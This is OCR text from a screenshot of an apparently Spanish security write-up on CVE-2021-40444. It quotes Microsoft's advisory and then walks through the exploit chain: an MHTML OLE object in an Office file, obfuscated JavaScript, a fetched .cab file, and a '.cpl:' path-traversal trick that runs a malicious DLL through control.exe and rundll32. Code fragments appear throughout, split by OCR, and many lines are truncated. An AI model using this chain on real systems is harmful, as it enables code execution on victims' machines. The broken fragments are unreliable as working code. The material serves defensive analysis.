
administrativos.
Microsoft Defender Antivirus y Microsoft Defender for Endpoint propor
vulnerabilidad conocida. Los clientes deben mantener actualizados lo
utilizan actualizaciones automáticas no necesitan realizar ninguna ac
que administran actualizaciones deben seleccionar la compilación de
implementarla en sus entornos. Las alertas de Microsoft Defender pa
"Ejecución sospechosa de archivo Cpl".
Una vez finalizada esta investigación, Microsoft tomará las medidas
nuestros clientes. Esto puede incluir proporcionar una actualización 
de publicación mensual o proporcionar una actualización de seguridad
cliente.
sis Técnico Vulnerabilidad
ásicamente el documento contiene un objeto MHTML OLE que es un sitio web aloja
l sitio web ejecuta código JavaScript ofuscado que crea una instancia de los contr
'location'
]
=
'.cpl:../../../AppData/Local/Temp/Low/championship
l código del sitio web obtiene y abre un archivo .cab desde el endpoint controlado 
XMLHttpR
,
'GET'
,
'http://127.0.0.1/test.cab'
,
!
[
]
)
.
Este archivo co
l código del sitio web ejecuta el archivo.inf como un archivo del Panel de control (.cp
jemplo, el código del sitio web puede ejecutar el siguiente comando:
control.ex
./../../AppData/Local/Temp/championship.inf
.
a utilidad control.exe se ejecuta como un proceso secundario del proceso que aloja 
ocumento de Office, como winword.exe.
l archivo DLL malicioso .inf se ejecuta en el contexto de rundll32.exe.
ora las mitigaciones contra CVE-2021-40444 iban desde sugerir que se desh